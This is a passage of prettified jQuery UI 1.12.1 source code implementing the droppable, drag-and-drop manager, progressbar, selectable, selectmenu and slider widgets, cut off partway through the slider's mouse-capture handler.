                                s.currentItem || s.element
                            )
                          ? (this._removeActiveClass(),
                            this._removeHoverClass(),
                            this._trigger('drop', e, this.ui(s)),
                            this.element)
                          : !1)
                    : !1;
            },
            ui: function (t) {
                return {
                    draggable: t.currentItem || t.element,
                    helper: t.helper,
                    position: t.position,
                    offset: t.positionAbs,
                };
            },
            _addHoverClass: function () {
                this._addClass('ui-droppable-hover');
            },
            _removeHoverClass: function () {
                this._removeClass('ui-droppable-hover');
            },
            _addActiveClass: function () {
                this._addClass('ui-droppable-active');
            },
            _removeActiveClass: function () {
                this._removeClass('ui-droppable-active');
            },
        });
    var v = (t.ui.intersect = (function () {
        function t(t, e, i) {
            return t >= e && e + i > t;
        }
        return function (e, i, s, n) {
            if (!i.offset) return !1;
            var o =
                    (e.positionAbs || e.position.absolute).left +
                    e.margins.left,
                a = (e.positionAbs || e.position.absolute).top + e.margins.top,
                r = o + e.helperProportions.width,
                h = a + e.helperProportions.height,
                l = i.offset.left,
                c = i.offset.top,
                u = l + i.proportions().width,
                d = c + i.proportions().height;
            switch (s) {
                case 'fit':
                    return o >= l && u >= r && a >= c && d >= h;
                case 'intersect':
                    return (
                        o + e.helperProportions.width / 2 > l &&
                        u > r - e.helperProportions.width / 2 &&
                        a + e.helperProportions.height / 2 > c &&
                        d > h - e.helperProportions.height / 2
                    );
                case 'pointer':
                    return (
                        t(n.pageY, c, i.proportions().height) &&
                        t(n.pageX, l, i.proportions().width)
                    );
                case 'touch':
                    return (
                        ((a >= c && d >= a) ||
                            (h >= c && d >= h) ||
                            (c > a && h > d)) &&
                        ((o >= l && u >= o) ||
                            (r >= l && u >= r) ||
                            (l > o && r > u))
                    );
                default:
                    return !1;
            }
        };
    })());
    (t.ui.ddmanager = {
        current: null,
        droppables: { default: [] },
        prepareOffsets: function (e, i) {
            var s,
                n,
                o = t.ui.ddmanager.droppables[e.options.scope] || [],
                a = i ? i.type : null,
                r = (e.currentItem || e.element)
                    .find(':data(ui-droppable)')
                    .addBack();
            t: for (s = 0; o.length > s; s++)
                if (
                    !(
                        o[s].options.disabled ||
                        (e &&
                            !o[s].accept.call(
                                o[s].element[0],
                                e.currentItem || e.element
                            ))
                    )
                ) {
                    for (n = 0; r.length > n; n++)
                        if (r[n] === o[s].element[0]) {
                            o[s].proportions().height = 0;
                            continue t;
                        }
                    (o[s].visible = 'none' !== o[s].element.css('display')),
                        o[s].visible &&
                            ('mousedown' === a && o[s]._activate.call(o[s], i),
                            (o[s].offset = o[s].element.offset()),
                            o[s].proportions({
                                width: o[s].element[0].offsetWidth,
                                height: o[s].element[0].offsetHeight,
                            }));
                }
        },
        drop: function (e, i) {
            var s = !1;
            return (
                t.each(
                    (t.ui.ddmanager.droppables[e.options.scope] || []).slice(),
                    function () {
                        this.options &&
                            (!this.options.disabled &&
                                this.visible &&
                                v(e, this, this.options.tolerance, i) &&
                                (s = this._drop.call(this, i) || s),
                            !this.options.disabled &&
                                this.visible &&
                                this.accept.call(
                                    this.element[0],
                                    e.currentItem || e.element
                                ) &&
                                ((this.isout = !0),
                                (this.isover = !1),
                                this._deactivate.call(this, i)));
                    }
                ),
                s
            );
        },
        dragStart: function (e, i) {
            e.element.parentsUntil('body').on('scroll.droppable', function () {
                e.options.refreshPositions ||
                    t.ui.ddmanager.prepareOffsets(e, i);
            });
        },
        drag: function (e, i) {
            e.options.refreshPositions && t.ui.ddmanager.prepareOffsets(e, i),
                t.each(
                    t.ui.ddmanager.droppables[e.options.scope] || [],
                    function () {
                        if (
                            !this.options.disabled &&
                            !this.greedyChild &&
                            this.visible
                        ) {
                            var s,
                                n,
                                o,
                                a = v(e, this, this.options.tolerance, i),
                                r =
                                    !a && this.isover
                                        ? 'isout'
                                        : a && !this.isover
                                        ? 'isover'
                                        : null;
                            r &&
                                (this.options.greedy &&
                                    ((n = this.options.scope),
                                    (o = this.element
                                        .parents(':data(ui-droppable)')
                                        .filter(function () {
                                            return (
                                                t(this).droppable('instance')
                                                    .options.scope === n
                                            );
                                        })),
                                    o.length &&
                                        ((s = t(o[0]).droppable('instance')),
                                        (s.greedyChild = 'isover' === r))),
                                s &&
                                    'isover' === r &&
                                    ((s.isover = !1),
                                    (s.isout = !0),
                                    s._out.call(s, i)),
                                (this[r] = !0),
                                (this['isout' === r ? 'isover' : 'isout'] = !1),
                                this['isover' === r ? '_over' : '_out'].call(
                                    this,
                                    i
                                ),
                                s &&
                                    'isout' === r &&
                                    ((s.isout = !1),
                                    (s.isover = !0),
                                    s._over.call(s, i)));
                        }
                    }
                );
        },
        dragStop: function (e, i) {
            e.element.parentsUntil('body').off('scroll.droppable'),
                e.options.refreshPositions ||
                    t.ui.ddmanager.prepareOffsets(e, i);
        },
    }),
        t.uiBackCompat !== !1 &&
            t.widget('ui.droppable', t.ui.droppable, {
                options: { hoverClass: !1, activeClass: !1 },
                _addActiveClass: function () {
                    this._super(),
                        this.options.activeClass &&
                            this.element.addClass(this.options.activeClass);
                },
                _removeActiveClass: function () {
                    this._super(),
                        this.options.activeClass &&
                            this.element.removeClass(this.options.activeClass);
                },
                _addHoverClass: function () {
                    this._super(),
                        this.options.hoverClass &&
                            this.element.addClass(this.options.hoverClass);
                },
                _removeHoverClass: function () {
                    this._super(),
                        this.options.hoverClass &&
                            this.element.removeClass(this.options.hoverClass);
                },
            }),
        t.ui.droppable,
        t.widget('ui.progressbar', {
            version: '1.12.1',
            options: {
                classes: {
                    'ui-progressbar': 'ui-corner-all',
                    'ui-progressbar-value': 'ui-corner-left',
                    'ui-progressbar-complete': 'ui-corner-right',
                },
                max: 100,
                value: 0,
                change: null,
                complete: null,
            },
            min: 0,
            _create: function () {
                (this.oldValue = this.options.value = this._constrainedValue()),
                    this.element.attr({
                        role: 'progressbar',
                        'aria-valuemin': this.min,
                    }),
                    this._addClass(
                        'ui-progressbar',
                        'ui-widget ui-widget-content'
                    ),
                    (this.valueDiv = t('<div>').appendTo(this.element)),
                    this._addClass(
                        this.valueDiv,
                        'ui-progressbar-value',
                        'ui-widget-header'
                    ),
                    this._refreshValue();
            },
            _destroy: function () {
                this.element.removeAttr(
                    'role aria-valuemin aria-valuemax aria-valuenow'
                ),
                    this.valueDiv.remove();
            },
            value: function (t) {
                return void 0 === t
                    ? this.options.value
                    : ((this.options.value = this._constrainedValue(t)),
                      this._refreshValue(),
                      void 0);
            },
            _constrainedValue: function (t) {
                return (
                    void 0 === t && (t = this.options.value),
                    (this.indeterminate = t === !1),
                    'number' != typeof t && (t = 0),
                    this.indeterminate
                        ? !1
                        : Math.min(this.options.max, Math.max(this.min, t))
                );
            },
            _setOptions: function (t) {
                var e = t.value;
                delete t.value,
                    this._super(t),
                    (this.options.value = this._constrainedValue(e)),
                    this._refreshValue();
            },
            _setOption: function (t, e) {
                'max' === t && (e = Math.max(this.min, e)), this._super(t, e);
            },
            _setOptionDisabled: function (t) {
                this._super(t),
                    this.element.attr('aria-disabled', t),
                    this._toggleClass(null, 'ui-state-disabled', !!t);
            },
            _percentage: function () {
                return this.indeterminate
                    ? 100
                    : (100 * (this.options.value - this.min)) /
                          (this.options.max - this.min);
            },
            _refreshValue: function () {
                var e = this.options.value,
                    i = this._percentage();
                this.valueDiv
                    .toggle(this.indeterminate || e > this.min)
                    .width(i.toFixed(0) + '%'),
                    this._toggleClass(
                        this.valueDiv,
                        'ui-progressbar-complete',
                        null,
                        e === this.options.max
                    )._toggleClass(
                        'ui-progressbar-indeterminate',
                        null,
                        this.indeterminate
                    ),
                    this.indeterminate
                        ? (this.element.removeAttr('aria-valuenow'),
                          this.overlayDiv ||
                              ((this.overlayDiv = t('<div>').appendTo(
                                  this.valueDiv
                              )),
                              this._addClass(
                                  this.overlayDiv,
                                  'ui-progressbar-overlay'
                              )))
                        : (this.element.attr({
                              'aria-valuemax': this.options.max,
                              'aria-valuenow': e,
                          }),
                          this.overlayDiv &&
                              (this.overlayDiv.remove(),
                              (this.overlayDiv = null))),
                    this.oldValue !== e &&
                        ((this.oldValue = e), this._trigger('change')),
                    e === this.options.max && this._trigger('complete');
            },
        }),
        t.widget('ui.selectable', t.ui.mouse, {
            version: '1.12.1',
            options: {
                appendTo: 'body',
                autoRefresh: !0,
                distance: 0,
                filter: '*',
                tolerance: 'touch',
                selected: null,
                selecting: null,
                start: null,
                stop: null,
                unselected: null,
                unselecting: null,
            },
            _create: function () {
                var e = this;
                this._addClass('ui-selectable'),
                    (this.dragged = !1),
                    (this.refresh = function () {
                        (e.elementPos = t(e.element[0]).offset()),
                            (e.selectees = t(e.options.filter, e.element[0])),
                            e._addClass(e.selectees, 'ui-selectee'),
                            e.selectees.each(function () {
                                var i = t(this),
                                    s = i.offset(),
                                    n = {
                                        left: s.left - e.elementPos.left,
                                        top: s.top - e.elementPos.top,
                                    };
                                t.data(this, 'selectable-item', {
                                    element: this,
                                    $element: i,
                                    left: n.left,
                                    top: n.top,
                                    right: n.left + i.outerWidth(),
                                    bottom: n.top + i.outerHeight(),
                                    startselected: !1,
                                    selected: i.hasClass('ui-selected'),
                                    selecting: i.hasClass('ui-selecting'),
                                    unselecting: i.hasClass('ui-unselecting'),
                                });
                            });
                    }),
                    this.refresh(),
                    this._mouseInit(),
                    (this.helper = t('<div>')),
                    this._addClass(this.helper, 'ui-selectable-helper');
            },
            _destroy: function () {
                this.selectees.removeData('selectable-item'),
                    this._mouseDestroy();
            },
            _mouseStart: function (e) {
                var i = this,
                    s = this.options;
                (this.opos = [e.pageX, e.pageY]),
                    (this.elementPos = t(this.element[0]).offset()),
                    this.options.disabled ||
                        ((this.selectees = t(s.filter, this.element[0])),
                        this._trigger('start', e),
                        t(s.appendTo).append(this.helper),
                        this.helper.css({
                            left: e.pageX,
                            top: e.pageY,
                            width: 0,
                            height: 0,
                        }),
                        s.autoRefresh && this.refresh(),
                        this.selectees.filter('.ui-selected').each(function () {
                            var s = t.data(this, 'selectable-item');
                            (s.startselected = !0),
                                e.metaKey ||
                                    e.ctrlKey ||
                                    (i._removeClass(s.$element, 'ui-selected'),
                                    (s.selected = !1),
                                    i._addClass(s.$element, 'ui-unselecting'),
                                    (s.unselecting = !0),
                                    i._trigger('unselecting', e, {
                                        unselecting: s.element,
                                    }));
                        }),
                        t(e.target)
                            .parents()
                            .addBack()
                            .each(function () {
                                var s,
                                    n = t.data(this, 'selectable-item');
                                return n
                                    ? ((s =
                                          (!e.metaKey && !e.ctrlKey) ||
                                          !n.$element.hasClass('ui-selected')),
                                      i
                                          ._removeClass(
                                              n.$element,
                                              s
                                                  ? 'ui-unselecting'
                                                  : 'ui-selected'
                                          )
                                          ._addClass(
                                              n.$element,
                                              s
                                                  ? 'ui-selecting'
                                                  : 'ui-unselecting'
                                          ),
                                      (n.unselecting = !s),
                                      (n.selecting = s),
                                      (n.selected = s),
                                      s
                                          ? i._trigger('selecting', e, {
                                                selecting: n.element,
                                            })
                                          : i._trigger('unselecting', e, {
                                                unselecting: n.element,
                                            }),
                                      !1)
                                    : void 0;
                            }));
            },
            _mouseDrag: function (e) {
                if (((this.dragged = !0), !this.options.disabled)) {
                    var i,
                        s = this,
                        n = this.options,
                        o = this.opos[0],
                        a = this.opos[1],
                        r = e.pageX,
                        h = e.pageY;
                    return (
                        o > r && ((i = r), (r = o), (o = i)),
                        a > h && ((i = h), (h = a), (a = i)),
                        this.helper.css({
                            left: o,
                            top: a,
                            width: r - o,
                            height: h - a,
                        }),
                        this.selectees.each(function () {
                            var i = t.data(this, 'selectable-item'),
                                l = !1,
                                c = {};
                            i &&
                                i.element !== s.element[0] &&
                                ((c.left = i.left + s.elementPos.left),
                                (c.right = i.right + s.elementPos.left),
                                (c.top = i.top + s.elementPos.top),
                                (c.bottom = i.bottom + s.elementPos.top),
                                'touch' === n.tolerance
                                    ? (l = !(
                                          c.left > r ||
                                          o > c.right ||
                                          c.top > h ||
                                          a > c.bottom
                                      ))
                                    : 'fit' === n.tolerance &&
                                      (l =
                                          c.left > o &&
                                          r > c.right &&
                                          c.top > a &&
                                          h > c.bottom),
                                l
                                    ? (i.selected &&
                                          (s._removeClass(
                                              i.$element,
                                              'ui-selected'
                                          ),
                                          (i.selected = !1)),
                                      i.unselecting &&
                                          (s._removeClass(
                                              i.$element,
                                              'ui-unselecting'
                                          ),
                                          (i.unselecting = !1)),
                                      i.selecting ||
                                          (s._addClass(
                                              i.$element,
                                              'ui-selecting'
                                          ),
                                          (i.selecting = !0),
                                          s._trigger('selecting', e, {
                                              selecting: i.element,
                                          })))
                                    : (i.selecting &&
                                          ((e.metaKey || e.ctrlKey) &&
                                          i.startselected
                                              ? (s._removeClass(
                                                    i.$element,
                                                    'ui-selecting'
                                                ),
                                                (i.selecting = !1),
                                                s._addClass(
                                                    i.$element,
                                                    'ui-selected'
                                                ),
                                                (i.selected = !0))
                                              : (s._removeClass(
                                                    i.$element,
                                                    'ui-selecting'
                                                ),
                                                (i.selecting = !1),
                                                i.startselected &&
                                                    (s._addClass(
                                                        i.$element,
                                                        'ui-unselecting'
                                                    ),
                                                    (i.unselecting = !0)),
                                                s._trigger('unselecting', e, {
                                                    unselecting: i.element,
                                                }))),
                                      i.selected &&
                                          (e.metaKey ||
                                              e.ctrlKey ||
                                              i.startselected ||
                                              (s._removeClass(
                                                  i.$element,
                                                  'ui-selected'
                                              ),
                                              (i.selected = !1),
                                              s._addClass(
                                                  i.$element,
                                                  'ui-unselecting'
                                              ),
                                              (i.unselecting = !0),
                                              s._trigger('unselecting', e, {
                                                  unselecting: i.element,
                                              })))));
                        }),
                        !1
                    );
                }
            },
            _mouseStop: function (e) {
                var i = this;
                return (
                    (this.dragged = !1),
                    t('.ui-unselecting', this.element[0]).each(function () {
                        var s = t.data(this, 'selectable-item');
                        i._removeClass(s.$element, 'ui-unselecting'),
                            (s.unselecting = !1),
                            (s.startselected = !1),
                            i._trigger('unselected', e, {
                                unselected: s.element,
                            });
                    }),
                    t('.ui-selecting', this.element[0]).each(function () {
                        var s = t.data(this, 'selectable-item');
                        i
                            ._removeClass(s.$element, 'ui-selecting')
                            ._addClass(s.$element, 'ui-selected'),
                            (s.selecting = !1),
                            (s.selected = !0),
                            (s.startselected = !0),
                            i._trigger('selected', e, { selected: s.element });
                    }),
                    this._trigger('stop', e),
                    this.helper.remove(),
                    !1
                );
            },
        }),
        t.widget('ui.selectmenu', [
            t.ui.formResetMixin,
            {
                version: '1.12.1',
                defaultElement: '<select>',
                options: {
                    appendTo: null,
                    classes: {
                        'ui-selectmenu-button-open': 'ui-corner-top',
                        'ui-selectmenu-button-closed': 'ui-corner-all',
                    },
                    disabled: null,
                    icons: { button: 'ui-icon-triangle-1-s' },
                    position: {
                        my: 'left top',
                        at: 'left bottom',
                        collision: 'none',
                    },
                    width: !1,
                    change: null,
                    close: null,
                    focus: null,
                    open: null,
                    select: null,
                },
                _create: function () {
                    var e = this.element.uniqueId().attr('id');
                    (this.ids = {
                        element: e,
                        button: e + '-button',
                        menu: e + '-menu',
                    }),
                        this._drawButton(),
                        this._drawMenu(),
                        this._bindFormResetHandler(),
                        (this._rendered = !1),
                        (this.menuItems = t());
                },
                _drawButton: function () {
                    var e,
                        i = this,
                        s = this._parseOption(
                            this.element.find('option:selected'),
                            this.element[0].selectedIndex
                        );
                    (this.labels = this.element
                        .labels()
                        .attr('for', this.ids.button)),
                        this._on(this.labels, {
                            click: function (t) {
                                this.button.focus(), t.preventDefault();
                            },
                        }),
                        this.element.hide(),
                        (this.button = t('<span>', {
                            tabindex: this.options.disabled ? -1 : 0,
                            id: this.ids.button,
                            role: 'combobox',
                            'aria-expanded': 'false',
                            'aria-autocomplete': 'list',
                            'aria-owns': this.ids.menu,
                            'aria-haspopup': 'true',
                            title: this.element.attr('title'),
                        }).insertAfter(this.element)),
                        this._addClass(
                            this.button,
                            'ui-selectmenu-button ui-selectmenu-button-closed',
                            'ui-button ui-widget'
                        ),
                        (e = t('<span>').appendTo(this.button)),
                        this._addClass(
                            e,
                            'ui-selectmenu-icon',
                            'ui-icon ' + this.options.icons.button
                        ),
                        (this.buttonItem = this._renderButtonItem(s).appendTo(
                            this.button
                        )),
                        this.options.width !== !1 && this._resizeButton(),
                        this._on(this.button, this._buttonEvents),
                        this.button.one('focusin', function () {
                            i._rendered || i._refreshMenu();
                        });
                },
                _drawMenu: function () {
                    var e = this;
                    (this.menu = t('<ul>', {
                        'aria-hidden': 'true',
                        'aria-labelledby': this.ids.button,
                        id: this.ids.menu,
                    })),
                        (this.menuWrap = t('<div>').append(this.menu)),
                        this._addClass(
                            this.menuWrap,
                            'ui-selectmenu-menu',
                            'ui-front'
                        ),
                        this.menuWrap.appendTo(this._appendTo()),
                        (this.menuInstance = this.menu
                            .menu({
                                classes: { 'ui-menu': 'ui-corner-bottom' },
                                role: 'listbox',
                                select: function (t, i) {
                                    t.preventDefault(),
                                        e._setSelection(),
                                        e._select(
                                            i.item.data('ui-selectmenu-item'),
                                            t
                                        );
                                },
                                focus: function (t, i) {
                                    var s = i.item.data('ui-selectmenu-item');
                                    null != e.focusIndex &&
                                        s.index !== e.focusIndex &&
                                        (e._trigger('focus', t, { item: s }),
                                        e.isOpen || e._select(s, t)),
                                        (e.focusIndex = s.index),
                                        e.button.attr(
                                            'aria-activedescendant',
                                            e.menuItems.eq(s.index).attr('id')
                                        );
                                },
                            })
                            .menu('instance')),
                        this.menuInstance._off(this.menu, 'mouseleave'),
                        (this.menuInstance._closeOnDocumentClick = function () {
                            return !1;
                        }),
                        (this.menuInstance._isDivider = function () {
                            return !1;
                        });
                },
                refresh: function () {
                    this._refreshMenu(),
                        this.buttonItem.replaceWith(
                            (this.buttonItem = this._renderButtonItem(
                                this._getSelectedItem().data(
                                    'ui-selectmenu-item'
                                ) || {}
                            ))
                        ),
                        null === this.options.width && this._resizeButton();
                },
                _refreshMenu: function () {
                    var t,
                        e = this.element.find('option');
                    this.menu.empty(),
                        this._parseOptions(e),
                        this._renderMenu(this.menu, this.items),
                        this.menuInstance.refresh(),
                        (this.menuItems = this.menu
                            .find('li')
                            .not('.ui-selectmenu-optgroup')
                            .find('.ui-menu-item-wrapper')),
                        (this._rendered = !0),
                        e.length &&
                            ((t = this._getSelectedItem()),
                            this.menuInstance.focus(null, t),
                            this._setAria(t.data('ui-selectmenu-item')),
                            this._setOption(
                                'disabled',
                                this.element.prop('disabled')
                            ));
                },
                open: function (t) {
                    this.options.disabled ||
                        (this._rendered
                            ? (this._removeClass(
                                  this.menu.find('.ui-state-active'),
                                  null,
                                  'ui-state-active'
                              ),
                              this.menuInstance.focus(
                                  null,
                                  this._getSelectedItem()
                              ))
                            : this._refreshMenu(),
                        this.menuItems.length &&
                            ((this.isOpen = !0),
                            this._toggleAttr(),
                            this._resizeMenu(),
                            this._position(),
                            this._on(this.document, this._documentClick),
                            this._trigger('open', t)));
                },
                _position: function () {
                    this.menuWrap.position(
                        t.extend({ of: this.button }, this.options.position)
                    );
                },
                close: function (t) {
                    this.isOpen &&
                        ((this.isOpen = !1),
                        this._toggleAttr(),
                        (this.range = null),
                        this._off(this.document),
                        this._trigger('close', t));
                },
                widget: function () {
                    return this.button;
                },
                menuWidget: function () {
                    return this.menu;
                },
                _renderButtonItem: function (e) {
                    var i = t('<span>');
                    return (
                        this._setText(i, e.label),
                        this._addClass(i, 'ui-selectmenu-text'),
                        i
                    );
                },
                _renderMenu: function (e, i) {
                    var s = this,
                        n = '';
                    t.each(i, function (i, o) {
                        var a;
                        o.optgroup !== n &&
                            ((a = t('<li>', { text: o.optgroup })),
                            s._addClass(
                                a,
                                'ui-selectmenu-optgroup',
                                'ui-menu-divider' +
                                    (o.element
                                        .parent('optgroup')
                                        .prop('disabled')
                                        ? ' ui-state-disabled'
                                        : '')
                            ),
                            a.appendTo(e),
                            (n = o.optgroup)),
                            s._renderItemData(e, o);
                    });
                },
                _renderItemData: function (t, e) {
                    return this._renderItem(t, e).data('ui-selectmenu-item', e);
                },
                _renderItem: function (e, i) {
                    var s = t('<li>'),
                        n = t('<div>', { title: i.element.attr('title') });
                    return (
                        i.disabled &&
                            this._addClass(s, null, 'ui-state-disabled'),
                        this._setText(n, i.label),
                        s.append(n).appendTo(e)
                    );
                },
                _setText: function (t, e) {
                    e ? t.text(e) : t.html('&#160;');
                },
                _move: function (t, e) {
                    var i,
                        s,
                        n = '.ui-menu-item';
                    this.isOpen
                        ? (i = this.menuItems.eq(this.focusIndex).parent('li'))
                        : ((i = this.menuItems
                              .eq(this.element[0].selectedIndex)
                              .parent('li')),
                          (n += ':not(.ui-state-disabled)')),
                        (s =
                            'first' === t || 'last' === t
                                ? i['first' === t ? 'prevAll' : 'nextAll'](
                                      n
                                  ).eq(-1)
                                : i[t + 'All'](n).eq(0)),
                        s.length && this.menuInstance.focus(e, s);
                },
                _getSelectedItem: function () {
                    return this.menuItems
                        .eq(this.element[0].selectedIndex)
                        .parent('li');
                },
                _toggle: function (t) {
                    this[this.isOpen ? 'close' : 'open'](t);
                },
                _setSelection: function () {
                    var t;
                    this.range &&
                        (window.getSelection
                            ? ((t = window.getSelection()),
                              t.removeAllRanges(),
                              t.addRange(this.range))
                            : this.range.select(),
                        this.button.focus());
                },
                _documentClick: {
                    mousedown: function (e) {
                        this.isOpen &&
                            (t(e.target).closest(
                                '.ui-selectmenu-menu, #' +
                                    t.ui.escapeSelector(this.ids.button)
                            ).length ||
                                this.close(e));
                    },
                },
                _buttonEvents: {
                    mousedown: function () {
                        var t;
                        window.getSelection
                            ? ((t = window.getSelection()),
                              t.rangeCount && (this.range = t.getRangeAt(0)))
                            : (this.range = document.selection.createRange());
                    },
                    click: function (t) {
                        this._setSelection(), this._toggle(t);
                    },
                    keydown: function (e) {
                        var i = !0;
                        switch (e.keyCode) {
                            case t.ui.keyCode.TAB:
                            case t.ui.keyCode.ESCAPE:
                                this.close(e), (i = !1);
                                break;
                            case t.ui.keyCode.ENTER:
                                this.isOpen && this._selectFocusedItem(e);
                                break;
                            case t.ui.keyCode.UP:
                                e.altKey
                                    ? this._toggle(e)
                                    : this._move('prev', e);
                                break;
                            case t.ui.keyCode.DOWN:
                                e.altKey
                                    ? this._toggle(e)
                                    : this._move('next', e);
                                break;
                            case t.ui.keyCode.SPACE:
                                this.isOpen
                                    ? this._selectFocusedItem(e)
                                    : this._toggle(e);
                                break;
                            case t.ui.keyCode.LEFT:
                                this._move('prev', e);
                                break;
                            case t.ui.keyCode.RIGHT:
                                this._move('next', e);
                                break;
                            case t.ui.keyCode.HOME:
                            case t.ui.keyCode.PAGE_UP:
                                this._move('first', e);
                                break;
                            case t.ui.keyCode.END:
                            case t.ui.keyCode.PAGE_DOWN:
                                this._move('last', e);
                                break;
                            default:
                                this.menu.trigger(e), (i = !1);
                        }
                        i && e.preventDefault();
                    },
                },
                _selectFocusedItem: function (t) {
                    var e = this.menuItems.eq(this.focusIndex).parent('li');
                    e.hasClass('ui-state-disabled') ||
                        this._select(e.data('ui-selectmenu-item'), t);
                },
                _select: function (t, e) {
                    var i = this.element[0].selectedIndex;
                    (this.element[0].selectedIndex = t.index),
                        this.buttonItem.replaceWith(
                            (this.buttonItem = this._renderButtonItem(t))
                        ),
                        this._setAria(t),
                        this._trigger('select', e, { item: t }),
                        t.index !== i &&
                            this._trigger('change', e, { item: t }),
                        this.close(e);
                },
                _setAria: function (t) {
                    var e = this.menuItems.eq(t.index).attr('id');
                    this.button.attr({
                        'aria-labelledby': e,
                        'aria-activedescendant': e,
                    }),
                        this.menu.attr('aria-activedescendant', e);
                },
                _setOption: function (t, e) {
                    if ('icons' === t) {
                        var i = this.button.find('span.ui-icon');
                        this._removeClass(
                            i,
                            null,
                            this.options.icons.button
                        )._addClass(i, null, e.button);
                    }
                    this._super(t, e),
                        'appendTo' === t &&
                            this.menuWrap.appendTo(this._appendTo()),
                        'width' === t && this._resizeButton();
                },
                _setOptionDisabled: function (t) {
                    this._super(t),
                        this.menuInstance.option('disabled', t),
                        this.button.attr('aria-disabled', t),
                        this._toggleClass(
                            this.button,
                            null,
                            'ui-state-disabled',
                            t
                        ),
                        this.element.prop('disabled', t),
                        t
                            ? (this.button.attr('tabindex', -1), this.close())
                            : this.button.attr('tabindex', 0);
                },
                _appendTo: function () {
                    var e = this.options.appendTo;
                    return (
                        e &&
                            (e =
                                e.jquery || e.nodeType
                                    ? t(e)
                                    : this.document.find(e).eq(0)),
                        (e && e[0]) ||
                            (e = this.element.closest('.ui-front, dialog')),
                        e.length || (e = this.document[0].body),
                        e
                    );
                },
                _toggleAttr: function () {
                    this.button.attr('aria-expanded', this.isOpen),
                        this._removeClass(
                            this.button,
                            'ui-selectmenu-button-' +
                                (this.isOpen ? 'closed' : 'open')
                        )
                            ._addClass(
                                this.button,
                                'ui-selectmenu-button-' +
                                    (this.isOpen ? 'open' : 'closed')
                            )
                            ._toggleClass(
                                this.menuWrap,
                                'ui-selectmenu-open',
                                null,
                                this.isOpen
                            ),
                        this.menu.attr('aria-hidden', !this.isOpen);
                },
                _resizeButton: function () {
                    var t = this.options.width;
                    return t === !1
                        ? (this.button.css('width', ''), void 0)
                        : (null === t &&
                              ((t = this.element.show().outerWidth()),
                              this.element.hide()),
                          this.button.outerWidth(t),
                          void 0);
                },
                _resizeMenu: function () {
                    this.menu.outerWidth(
                        Math.max(
                            this.button.outerWidth(),
                            this.menu.width('').outerWidth() + 1
                        )
                    );
                },
                _getCreateOptions: function () {
                    var t = this._super();
                    return (t.disabled = this.element.prop('disabled')), t;
                },
                _parseOptions: function (e) {
                    var i = this,
                        s = [];
                    e.each(function (e, n) {
                        s.push(i._parseOption(t(n), e));
                    }),
                        (this.items = s);
                },
                _parseOption: function (t, e) {
                    var i = t.parent('optgroup');
                    return {
                        element: t,
                        index: e,
                        value: t.val(),
                        label: t.text(),
                        optgroup: i.attr('label') || '',
                        disabled: i.prop('disabled') || t.prop('disabled'),
                    };
                },
                _destroy: function () {
                    this._unbindFormResetHandler(),
                        this.menuWrap.remove(),
                        this.button.remove(),
                        this.element.show(),
                        this.element.removeUniqueId(),
                        this.labels.attr('for', this.ids.element);
                },
            },
        ]),
        t.widget('ui.slider', t.ui.mouse, {
            version: '1.12.1',
            widgetEventPrefix: 'slide',
            options: {
                animate: !1,
                classes: {
                    'ui-slider': 'ui-corner-all',
                    'ui-slider-handle': 'ui-corner-all',
                    'ui-slider-range': 'ui-corner-all ui-widget-header',
                },
                distance: 0,
                max: 100,
                min: 0,
                orientation: 'horizontal',
                range: !1,
                step: 1,
                value: 0,
                values: null,
                change: null,
                slide: null,
                start: null,
                stop: null,
            },
            numPages: 5,
            _create: function () {
                (this._keySliding = !1),
                    (this._mouseSliding = !1),
                    (this._animateOff = !0),
                    (this._handleIndex = null),
                    this._detectOrientation(),
                    this._mouseInit(),
                    this._calculateNewMax(),
                    this._addClass(
                        'ui-slider ui-slider-' + this.orientation,
                        'ui-widget ui-widget-content'
                    ),
                    this._refresh(),
                    (this._animateOff = !1);
            },
            _refresh: function () {
                this._createRange(),
                    this._createHandles(),
                    this._setupEvents(),
                    this._refreshValue();
            },
            _createHandles: function () {
                var e,
                    i,
                    s = this.options,
                    n = this.element.find('.ui-slider-handle'),
                    o = "<span tabindex='0'></span>",
                    a = [];
                for (
                    i = (s.values && s.values.length) || 1,
                        n.length > i &&
                            (n.slice(i).remove(), (n = n.slice(0, i))),
                        e = n.length;
                    i > e;
                    e++
                )
                    a.push(o);
                (this.handles = n.add(t(a.join('')).appendTo(this.element))),
                    this._addClass(
                        this.handles,
                        'ui-slider-handle',
                        'ui-state-default'
                    ),
                    (this.handle = this.handles.eq(0)),
                    this.handles.each(function (e) {
                        t(this)
                            .data('ui-slider-handle-index', e)
                            .attr('tabIndex', 0);
                    });
            },
            _createRange: function () {
                var e = this.options;
                e.range
                    ? (e.range === !0 &&
                          (e.values
                              ? e.values.length && 2 !== e.values.length
                                  ? (e.values = [e.values[0], e.values[0]])
                                  : t.isArray(e.values) &&
                                    (e.values = e.values.slice(0))
                              : (e.values = [
                                    this._valueMin(),
                                    this._valueMin(),
                                ])),
                      this.range && this.range.length
                          ? (this._removeClass(
                                this.range,
                                'ui-slider-range-min ui-slider-range-max'
                            ),
                            this.range.css({ left: '', bottom: '' }))
                          : ((this.range = t('<div>').appendTo(this.element)),
                            this._addClass(this.range, 'ui-slider-range')),
                      ('min' === e.range || 'max' === e.range) &&
                          this._addClass(
                              this.range,
                              'ui-slider-range-' + e.range
                          ))
                    : (this.range && this.range.remove(), (this.range = null));
            },
            _setupEvents: function () {
                this._off(this.handles),
                    this._on(this.handles, this._handleEvents),
                    this._hoverable(this.handles),
                    this._focusable(this.handles);
            },
            _destroy: function () {
                this.handles.remove(),
                    this.range && this.range.remove(),
                    this._mouseDestroy();
            },
            _mouseCapture: function (e) {
                var i,
                    s,
                    n,
                    o,
                    a,
                    r,
                    h,
                    l,
                    c = this,
                    u = this.options;
                return u.disabled
                    ? !1
                    : ((this.elementSize = {
                          width: this.element.outerWidth(),
                          height: this.element.outerHeight(),
                      }),
                      (this.elementOffset = this.element.offset()),
                      (i = { x: e.pageX, y: e.pageY }),
                      (s = this._normValueFromMouse(i)),
                      (n = this._valueMax() - this._valueMin() + 1),
                      this.handles.each(function (e) {
                          var i = Math.abs(s - c.values(e));
                          (n > i ||
                              (n === i &&
                                  (e === c._lastChangedValue ||
                                      c.values(e) === u.min))) &&
                              ((n = i), (o = t(this)), (a = e));
                      }),
                      (r = this._start(e, a)),
                      r === !1
                          ? !1
                          : ((this._mouseSliding = !0),
                            (this._handleIndex = a),
                            this._addClass(o, null, 'ui-state-active'),
                            o.trigger('focus'),
                            (h = o.offset()),
                            (l = !t(e.target)
                                .parents()
                                .addBack()
                                .is('.ui-slider-handle')),
                            (this._clickOffset = l
                                ? { left: 0, top: 0 }
                                : {
